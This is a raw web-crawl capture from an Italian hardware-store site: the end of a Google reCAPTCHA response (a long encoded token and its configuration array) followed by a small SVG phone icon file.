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[base64]/DqcO6wrrChcKDLgrDk0rDqMOROMOEw7paXWAITTfDg2pxwrfDlV5acsOUw4/CgcOqang9woohwqnDgwjDnm8ZwqEfasOWDjIiw6vDqm/[base64]/DmxkJwpInw5LCisOzZWLDscOLGk/DuMOzHcK/RD/Ci1pHwo51w63CkS4ASsOdLDhzwr45bsOfwojDjH3DjUrDsgjDmcO8w5PDicK3Y8O3SVkMw75EV2ZFdsKgUHPCo8OYOMKhwpZCAgXCiWIWZwDCgsKHw7g/F8KIZXR/w5cGwqEXwoZuw7TCsXbCm8KgHw8QSMOcdsOcf8KGeWp9wqDDuWpSw4siZCnClcO7wpkhQmx9w5R7woXChMKTfMKTGjBpZmXCncODFsO5R8OrS10bMU/DrcKAb8Ohw6zDky7DtkRcd1bCrjwLQEMxw5XCjibDihzDtFXCr8OKwq7DvMO6MMO/JcOYwqhkWkxbOMK6w5rCusOwbMOwNgNyJMO5w41rw4rDtnxgwojDmsOuwpoSw6hmw4HCi3XDhHjDoh/Cj8K/FMOVUjJjw5LDlTzDkAd2T0TChQLDusOJwojDlsO3GE5jwoTCmMKXbE7ClcO/w5V0w5BXJcKgIcOPLcOywotMWsOMw5Jyw4PDqENPSBxREsO9w6t0N8Oybys9cXR8S8KzQcOLwqoBw6UXw5BedcOSJcOTY8OtTxzCuSxEw5FFw5vCqcKzUhVQK8KQwqArM37DhHLCjArDnhJlJgzCnCloVcKWeMKtWwjCk8K9wpXDgV7DgcOhwqd/Whh5wqdaw4bCvURJw6rDuHIre2LCsMKkLDtlwoZbwr0Lw6zCgBZNwqnDkMK/[base64]/OXLDox3Do8OvPcObwqPDnsOQFBYTOxlKfzXDgkHCiXvDpFovw7dew6huwp8ETwgfCsKdWj5Uw4RDHC7CqMK1KW3CtsOsasKOd8O/wrzCoMKnw5cYw7lKwr0aUcOvbsKVw4fDqcOywrwnWsK4w6pOw6bCpMO+e8K1wohmwr1Nekl8WSMnw4fDtsK8dcKsw7A0w5LDusKRMsO9w5zCsgHCuSLCpEoUwql1O8ODwobCoMK/w6fDs0HDvDYLQMKhZUsZw6zDg8K1P8OZw7xkwqFywovDtCXDgcOlPsO6bnR2wrl5wpgBZWE8wokiw6DChAEkwoxXf8OCwobDjsO6wpZyQsOuVlNuwoE3QcOww6bDoTnDm0wIMgFYwpolw6/DqcK4w63DusKSw6DDssK0e8Oywp/Dk3IQMMKwS8K7wrVcw4rDocOUUm7DpcOzGDPCssOpeMOLCmRxw4vCl0TDhFDDgcKlw5fCicK/TE1/IsOMwrplRBN9woXDsyMhRMK8w7rCk8KCNkrDrTNDRivCoRvCuMKJwr/[base64]/Cjgk0w4oDesOoQ8KqdxUGw6kSNMKMCG3DksKhGBPDp8KNJMOTcWrCrHF1IifCowfCnCIbKMOMbjpww53DsBvCgcOqwq8Zw6d8wr7Dn8OYw6hPbizDiMKXwqvDkUPDucKuWsKNw6vCinfCnkPCjMO0w7/DqmVVMcKbNnnCrBrDrcOHw4HCnRF8WWnClnPDnMK7E8Oww4DDlyDChFbCvx13w7LDq8K0EE7CmTl+TT7DnsOrdMKbCEzDoDHDjMKNXsKDH8OGw7zCqVV4w6bDlcKmTQQ6w4TDpDzDk0NqwoRswoTDuGlDHQPCqTfCnFwCJGXCilHDjE/ClQjDmwxWRwZHJF/Dlh01AmQ8w7ZlUMOeRHssbWfDrWlNwqAIdsOeaMOgdCtvacOEw4XCjUVgasKfd8ObdsOvw5Y5w6JTw4DCr2ciwrtJwozCuAPCgMOTLlTCpRpZw7jCvMOAw7prwql/wq1OJsKnwplnw4DDkmzDmVNkaTksw6nClMO/aMKpacO3V8KPw4vCqWPDsVXDhMO1IWwOQwjDmmVva8K1KxwTJcODGsOxYVclQykUDMOmw6EAw4orw5bDj8KVGsKDwrcWw5vDhWUnw7xmc8KMwqA3R0w9woEudcOgwrxzP8KIw7/Dn8Orw70dwoNjwpw+cWEZKsO1wqYhAcKqw4PDoMKiw5hTPcOlKQ0Lw4kfbsK+w6vDgnMtwo3DjH4Jwqc2wrHDq8OmwpzCv8Kzwq/Dgkwzwo7ChDlwMy/CmsKpw5FgHFx8CmjClyLCn2x5w5RDwrTDk2cFwoHDsAPDpHDDlcKlZh3CplbDoTRicgXCq8OzTFB3wqLDmVTDmS/[base64]/Dv8K/w4XDhMK3wqsJw77Dj8OPA8K+w7rCisK/[base64]/CpWnDi13DicKVY8Owwp96eMKqw4U1YcOGM8O5bSbDlsOCOxjCozTDrsK5ZQbCgS1AwqwKwoDCrsOUOyTDn8Obw506w57Ct3XDohLDncKhKSMYScKfQsKwwq7CosKtb8OoaBR3GjkwwozCtWDCrcK8wrnDpcOzWsO4AQ7CjkAkwo3CtcOHwqHDg8KgHTzCn1csw4/CiMKZw6dFQz/Chw9ww6xkw6bDgyd9HMO5QA/DrsKuwr5keyNbR8K0wo4pw7/Ch8KIwrkUwrnDpQ8ywq5UCsO1RsOcwq1Nw47Ds8KMwofCukRpCyrCu3pdMcO8w7XDjEMJNsOkG8KYw7PCmWlyKxjDksO/[base64]/DkMOxwr5Ww5/DvT7CoCLDjMKHw6FowpbCkmzDuMOew7FYd8OgWyvDmsK/wptmKcKHHsKIwp9Kw6QqKMKdwrt5w48oNDzClmY7wod9VjvCpy0oGhrCn0vCu0gZw5Iew5HCjBpgcsO1S8K5FhnCoMOKwq3CjVciwrbDvsOCOcOcLMKreV0pwovDuMKBJMK/wrghwqxgwozDsQPDu1Y7eEwrcsOqw6cxEMOjw63ChMKow4IWbSdnwpPDuDXCiMKXZB9hWn7Cui3CkAh4bA9vw5vCpTZHfsKBG8KCDifDkMOawrDDnj/DjsOoNBfDvMKSwqtpw7AzOANIcCXCr8O9EcO+Kn5pP8Kgw7xFwp7CpTfDiURgwpbCksKJXcOSM3bCkyRyw6wBwoHDmsOTC2HCmnV/AcOpwq/DssOrHcOww67Cg2HDowo3fMKKcn4peMKUb8KYwrMaw4tpwrbDgcKUw6DClSs5w5rCtA9RDsO/woEkJ8O7JlwPW8OTw4LDo8Ozw4rCn1rCtcKowovDl33DuU/DgDLDjMKSCFfDuHbCtyfDrBFDwrJywpNKwq/Dlxs7woTCuz9zw4bDvhjCo3LCgD3CvsKFwp89w7rDscOUSTzCuS3DugJKFljDm8OcwrjCpcOwMsKrw4wUwoDDrz8vw6fCmncDbMKUw4HCt8KlGcK6w4Iwwp7Dm8OifsKZw7fCjCvCmcOfE1NsLQ1dw67CqyvCjMKTwphYwp/CjcKHwpfCv8K2w60FLyQywrxUwrs3JC8VZ8KCJ1XDmTUIUsOBwogJw6gRwqfCvx/CvMKeOVzDucKvwrhow6kIB8Oxwp/Ck1NfLcKIwoJrb1XCqi0yw6vCpyTCisKrGMKUFsKqOMOdw6QSwqjCp8KqBMOBwo/CrsOrZ347wrouwrjDoMKbUsKqwqNZwr7ChsKVwrsRBkbCtMKBIsOQMcOxd3gEw7AobncKwqfDucKjw7c6QMKIMsO8EsKHwobCp1zCtzRQw5zDlMOWwozDgh/CkzQbw5s5G37CiyspQMOHw456w53DtcKoPiAsDsOpMcOMwpfCg8Kbw43DtMKrIhrDtsKSX8KnwrbCrRrCusKoXHlUwq5PwqrCvMK/wrw2K8OjNFzDlsK9wpLCjAXDg8ORf8KRwqBCdjYiCVxaHhRiwpXDhsKfXlJ2w5/Di24AwoVmS8Kvw4jCiMKfw4rCtWUhfSNRRTBMS21Yw7rCghkLAMKNw64Kw6/DhAx/[base64]/Cv8KswqB2w4DDp8KcGkHCm0XCr2U5OcKMw6sHwqrCqk8UT2o8H1x/wpseIR5hesKjEW8wKjvClMKDJ8KjwrTDssOmwpfDoEd9aMKqwqbDg053F8OVwoB5NWzDkwA+bBg/w53DqMOdwrHDs3bDuQVJKsK1TnI9w5/[base64]/DlMKaTsOyw5sDdcKuwprDri7CoMKeN8KWw68tw4fDtGU8QSbDlsKrUlkwF8OCDGEQGR7DvwHDuMOfw4DDowESJw0xHAzCq8OpZsKGdTIMwrEAcMO/w6hiKMK5BsOiwrp5GD1ZwqDDnsKSYg/DnsKgw79Ow4nDp8KRw6rDmUbDmMOxw7FJKsKhGWzCv8OfwpjDrxwgX8Orw5pBw4TDkRcWwo/[base64]/IVzCtiB4wphvaxEXN8KDalgyF1vCjz9JGlNUYG9mHGYdMQvDm0cWRcKBw4t4w4nCgcOQIMOyw6Adw4xwW3bCj8ODwr9qBwPCnC1rwqPDg8KqIcO1woRYJMKIwq/[base64]/JQrCp8KRw4vCp398wqlWQMK5EcOyE8K/wr8bNFJbwrnDr8KpAcKWw5PChMO1Q3FxT8KOw53DrcK1w73CuMKrH1rCq8OZw6nCoW/DkC3DpilHUD/DqsO+wowhLsKiw71+HcOpQ8KIw483VmHCqRrCk2fDpz7DksOXJxHDhSwDw5rDghbCjcO6KWtFw73CnMO+w6gMwrRtFXVuUBpxNcKyw5hAw7VIw4LDvShPw4MMw7EjwqgxwoPDjsKRIMOGPVACGsK0wohAbcOhw4XDqsOfw4JAK8Kdw4R2FQFof8OIN1/ClsKFw7Njw6RSwoHCvsOTD8OaXmLDpsOnwoU5NcOhUhVaBcKjSw4AYBdBbcK5d2LCgw3CmxQoKWDCkDUpwqJIw5M2w7LCvMOyw7LDv8KqZsOHBm7DrErDhB0kP8KRXMK5SzA8w6vCoQ50fMOWw716wqokwqVSwrQaw5vCmMOAKsKNU8O/Y04kwq16w6Uqw6bCj1phA1LDmnc6DG5gwqJvChFzwoBAb17Dg8K5OFkxDxRtw5nCuUQVIcKGw61Vw5HCqsOQACp2w4LDiSVZw6A4XHrCi1UoFsORw5V1w47CtMONWMOKECDCo11nwqzCqMKjWwJ/wpzClzUBwpXDiwXDmcK6wp5KAsKTwqgbccK3dD/DlR92woNmwqodwozCnBTDl8OuLknDtGnDnxDDh3TChERCw6ZnWFfCpz/[base64]/[base64]/[base64]/DgQ3Dm8OHwqTDtsOmw7vDpizDiQUVw5rCjxrClRsfw6vCjsKqRcKNwpjDscOCw51Uwql3w5bCiWkxw5UYw6dpfcKDwpbDtcO/KsKSwr3CjAvCncKswozCisKfbGnCi8Ohw4wew4Rkw4A/w5Qzw5/[base64]/w4DDt8Krw53CukjChUw5woDCjMO0wrslw4cUwq3Cr8O4w5QSXcK8dsOdGsKbw4fCtyAMbmgQw4rCpTs1wpTCl8Obw4g8BMOKw45fw63Cj8KtwoRmw783cihTKMKFw4t6wrx5bFTDksKjHTZnw5ArCEjCsMOiw5JQIcObwoDDjy8bw492w7XCplPDtX1Bw6PDghEYX0A/KXQ2V8Kowq8TwqIuXcO0wrUzwoFaWVnCn8Kow4EZw5x4U8ODw4PDkDcIwrnDuHXDmy1NZG47w7ktd8KsA8K0w7EEw7c0B8K0w6/DqEnCnyvCtcOZw4HCpsOBXinDi2jCixl8wrEow7hDOCgjwrfDqcKtfX9qXsOkw6t9FFojwpZ7RzDCqXILQMKZwqMZwqdXCcOCdsKvfkMrwpLCszZZTytnRsOgw4kDc8K3w7TDvEcrwovCgsOyw7VnwpB9wo3CoMKMwp3CjMOpS2/Dt8K+woVewqF7wpNjwrMAUcKXZ8OCw50SwosyGADCpkPCjMKgYMOSRj0jwoovTsKBfgHChXYjbsOkPcKjasOSasKyw63CqcONwq3CpcO5KsOfQMKXw5TCrURhwr3DmT3CtMKXZ3fDn00VAMKnBsO/wonCpghRTcKGEMOxw4ZnW8O4XD4sRizCjw4WwpjDvsKow5NiwoAUF1tjDRLCmUvCp8Kkw6UgUDBdwrLDhRTDo1BMQQ0ZfcOdwrhmKA9NKMOBw7fDgsO3ScKEw5d9E2M5UsOow5kvCcOjw4DDo8OKQsONDSpiwobDsHTDlMOLBjrCsMOtT3YLw6jDmVfDm2vDlWI/wrllwqQuw495w6fClADDrHDDiQpuwqYNw4w7wpLDmMKVwrLDgMO1OFnCusOTfjYAw54JwphgwopZw6UTa0Vbw4nDlMOMw6DCk8KXwqhic0N1wo9ZdnTCv8OgworCnMKMwr9ZwoslB0hmIwVWOHF5w45QwpfCrcKBwqLCmFXDj8KIw6fChlk8w6g3w6tQw7jDvh/DrMKmw4zCrcOow6rCnwI4TcKgXcKQw55UJ8KYwrrDicKQN8OvUMKVwp3CgmMvwqtcw6LChcKGKMO0SmDCgcOfwqJvw5jDssOFw7LDm1ALw7XDrMOew4J3wqnChXIwwo5oGcOCwpXDlsKXExLDpMOywqtJX8O/[base64]/Dk07DkMOiwrNrwq/DgcOTFkx1D8OfbcOawpgNw7MOw7Y4OWfDpjPDscOCcyzCuMOaSGtRw5NGNcKVwrUiwo04XE9Lw4DDtybCog7DucOgQcOZJVfCh2pIWsOdw6nCksOew7HCpD1leTDDp17Di8Otw6DDgD/CjiLCj8KfGmLDr3XDmADDlzrDrRrDo8Kbw649aMK8XGjCsW1vIz3CncKiw64EwrdwOcO3wpdbwofCvMOcw64ewrfDiMKJw4PCuGDDvQ4LwqfCjA/CqxsAbXJsfFIfwogmacOlwrl7w4xZwpvDsyfDmWlGIBNuw7fCosOOOgkEwr/DpsKKw4bCv8KZJxjClsOAbVXCnWnDr3LDtcK9w5fCkhApwpIbDE4LO8OdfDbDo0N7V2bDrcKBwovDl8K8ZyHDv8Oaw4sOBsKVw6PDmcO/[base64]/CnsOJwpjCqHHDiFrDnsOwGcOBOQh9asK0w4fCj8KPwp1vw5zCvMOZeMOvwq13wqxCYAHDusKqw5FiVix3wq9TOQfChhnCqhzDhk5/w5IofcKjwovDrRJywoFrGnbDqSjCt8KFAVNTw5YQbMKBw5I6RsK9w5YKBE/ChWLDmjJFw63DuMK8w6EPw6NTDFjDq8O/w67CrhYcwovDjTjDvcOfe1x0w7ZdF8Ojw6BeG8OKWcKLWcKqwrnCv8KvwrAOPcKtw64lDh3CrCMUZ0nDtFppS8KHQ8KxAixow51zw5vDhsOnacOPwo/Du8OuUMOOYcOSVcKow6vDp27DvRAmdBM+wr/[base64]/DscKXBMKVBTM9FUssw7cPw4cMwrhnwqLCskTCucKLw6x2wppxA8OdBjLCsS9wwonCgsOhw4/CkB3ChVc8RsKrOsKsGcO4ZcK1EkjCnCceODkeQGLDtA1bw5HCm8O6QMOkw5FVQsKbCsKBNMOASAlnHAlRL3LDt0ZXw6Nuw4PDgEt/YsKtw4jDosO2G8Ktw7JqC1c5JMOgwpHCgw/DuijCkcO3ZlJswq8TwoJifMKycBPDksOQw77DgwrCuUZxw7TDkVzDqS/CkQcQwr7DssOmwoI3w7QFV8KtN2TClsKDFsOrwo/Dh0kCwo3DjsOOCXMyQMOufkgZVsOfS1bDhsKOw4vDuE12GSxfw7zCpMOPw6VuwpPDvAnCnyhDwq/CuDdOw6sTbip2Zk3CiMOowo7ClsKww6Q6PS7Cry1OwrxHNcKmdMKWwoPCiSYrcB/ClH3Dl1YXw7sQw47DtzhjU2RYasKFw5Rew5dJwqwQw5/DnD7CpyvCocKXw7zCqzgDNcKKw47DgUo6VsOKwp3Di8Kbw43CsX3CmV4HT8OlJsO0MMKDw53CjMKEJT4rwonCiMOJazkIN8KEP3XCoGgAwrJcQ1lnd8O3Y1DDjUTDjcOUI8OzZCXCknE/b8KLXMKAwojCiEUvVcONwofCt8KKw7rDkR17w7N5K8Oaw4ExOEvDhUxNA2Rpw5AswrFGV8O+O2RDfcKzLkLDoXYqfcOpw70twqTDr8ODccOWw6jDtcKUwooWAR3Cr8KFwpPChGTCnXYIw5FMw6ptw5rCkHXCtsOAFsK0w6IUJcK2cMKiwpBmH8KBw6ZFw6jDmsKew6/Cqg7CgFp7UsOqw6AnAB/[base64]/DszgMwq/CmsOvMMK5NMKxw5JEGcKXwqBOwrXCisKJMQE7dcKpKMO4w7bCkl4SwpFuwr/DtVzCn1lFcsKLw5gRwoItRXbDvMOmaGjDkVZ0O8KiPH7DiHzClD/DswlJNsKgLcKww6nDlsKjw4LDhsKAY8KdwqvCvHLDkmvDq3Rkwptjw70+woxmecOXw7/DssO5XMKGwrnCsnXCksKIW8OtwqvCj8Otw7bClcKcw650wpExw55lGSXCnQrDukkKX8OWTcKHYsKEw6jDtwAmw5JTYRjCrTYDw5UwHxjCgsKpwpHDvsK2wr7DtiF6w4/[base64]/DmsKMwoTDqlrDqGd6w5AuScKdO8OpQz8Ywp7CoxnDnsOUKXvDs1tDwrTCo8KFwo4KBMODVVjChsOpbEbCi0Qzc8OxPcKXwqfDo8K4U8KrPMOpJnRSwpLCsMKIwoHDlcK6JirDjsOcw5FuBcK1w7nDpMKOw4VTCCnDlsKNKiAuWU/[base64]/CmD5cw5YCScOQJXfDuR/CkDDCg3pFAcKUEMKVLMOzCsKeNsOZw6dVemwyN2HClsKrWmnDpsKOw5rCoyPCj8K8wrx2QBjCsV7Cu3Mjwr8easOXZsO0w6I5SFQGEcOHwp9beMOvch3DhyzDgRskBAw9ZMKawpZ/ZMKQwqBIwrdIw73CqA5HwoQIBQTDj8OMLcOjEjnCojRxBRXDs0PCucK/YcOXL2UoW23CpsOjwp3DsnrDhR0/wrvDon/Co8KXw7TDl8KGEsKYw6TDjMK9HAxvYsK7w7bDgx56w5vDgh7Dq8KRewPDoENCCmoYw4LDrl3CicK6wpDDtj5xwogEw7B5wrViQ0/DkinDrMKsw4/DqcKBXMK+XkhcYCrDpsKjHRvDi0oPwonCgFVPw5s7OgdgfCQPwo3CisKtEE8IwrLCjTluwo8ZwpTCqMORJjXDicKAw4DCvnLDkAUHw6zCksKfE8OZwpfCi8O3w6FdwoBzKsOJEsOeEMOLwp3Ch8KMw7HDnUPCqjHDqcOWEMK6w7TCscKCUcOiwoEmSznDnT/Dh3cTwpXCgw1gwrrDu8ORNsOwf8OIDXnDjWTCsMOkFcOUw5FAw5TCq8KMwofDqxA+AcOMDwHCmnXCn1XCtWrDpGg4wqICX8Kdwo7DmsO2wop0e1XCkwpDPwPDrsK9WMKyfGhLw5EAAMK5W8OHw4nCi8KsCFDDhcKPwqfCrDJDwrrDvMOZKMOBDcOaGhjDt8OoQ8O/LAItw4VNwpfChcOjfsOwMMOcw5zCqTXCpAwfw4bDvUXDkDM/w4/CgwUAw6R0VWMfw4ssw6RUJVrDmw7CocKVw6LCokXCq8KlNcOgIUJyC8KuDsOZwrTDgWTCncKWHsKIMTDCs8KLwp/DtMKVXE7ClcK/fMKDwpgcwqjDucOLwr7CocOcVBnCg1/[base64]/CsW/CtBjDkAjDvA0Iw5LDjWJibyUoT8KxSBEcdz7CtsKmQmFMYsO5CsOBwocvwrUSbMKGOXcawpbDrsK2H0nDpMKMLMKww7N2wqI8Zit4wonCsh3DhRtrwqpsw6gnM8O+wplMY3fCn8KYPAwzw5bDvcOfw5LDgMKxwpPDuk/CgQ3CvV/DvFvDjMKoakPCrHBuFcK/w5grw7nCl1nDjsOxOXzCpkLDpMO8ecOCB8KDw4fCt3klw4Mewr0CBMKIwp9Qw6DDnWDCm8KQFTDCph4eacOPIUPDqAQgNGhrfMKPwpDCjsOnwoB+CX/CtsK2TSNsw5gGH3jCmnXDj8K7U8KjBsOFXcKkw6rChQ7CqkrCp8Ofwrhlw7xnZ8K1wozDtFzDikzDsgjCuGnDinfChkDCgH4fdkDCuj0rYElGD8KrTA3Dt8Ovwo/DvMKWwpZgw5oSw5DDvlfCiWNqYcKCNgopSFU\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iwrhOpnXgslel8zY0LJHAC4xlwW3liK9TumzEIRI7r4\\u003d\x22,1,0,null,1,1768576251586,0,0,[117,226,45,31],null,[107,50,65],\x22RC-J89maCapGJ9Ydg\x22,null,null,null,null,null,\x220dAFcWeA6I6vGkbQZJtcDFtkHKEuxislXneXuG7KtS-Ph6xMG77LnEF_IFlxx1P0K950NS6EwAD3Uh6lbNUC2d5dXZQkLIoYzXJA\x22,1768659051575]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg
body_size: -94
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="Icon_material-phone" data-name="Icon material-phone" d="M7.718,11.424a13.465,13.465,0,0,0,5.858,5.858l1.956-1.956a.884.884,0,0,1,.907-.213,10.14,10.14,0,0,0,3.173.507.892.892,0,0,1,.889.889v3.1a.892.892,0,0,1-.889.889A15.11,15.11,0,0,1,4.5,5.389.892.892,0,0,1,5.389,4.5H8.5a.892.892,0,0,1,.889.889A10.1,10.1,0,0,0,9.9,8.562a.892.892,0,0,1-.222.907L7.718,11.424Z" transform="translate(-4.5 -4.5)" fill="#fff"/>
</svg>
